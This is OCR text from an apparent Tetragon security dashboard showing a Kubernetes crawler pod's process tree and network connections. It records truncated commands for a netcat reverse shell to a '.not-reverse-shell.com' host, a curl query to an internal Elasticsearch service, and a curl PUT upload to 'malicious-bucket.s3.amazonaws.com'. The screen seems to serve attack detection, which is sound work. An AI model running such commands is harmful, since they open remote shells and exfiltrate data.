 Namespace
Pod Name
Tetrag
tenant-jobs › crawler-c57f9778c-wtcbc
1 init H
945 containerd H
24261 containerd-shim -namespace moby -wor... H
Container
Runtime
Jun 17, 2020, 2:19 PM crawler
1 node server.js
+5 mins 16 sh -c “nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
+5 mins 18 curl http://elasticserach...
+5 mins 20 curl -v -X PUT -T result ...
Reverse
Shell
Pod
Process
Tree
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP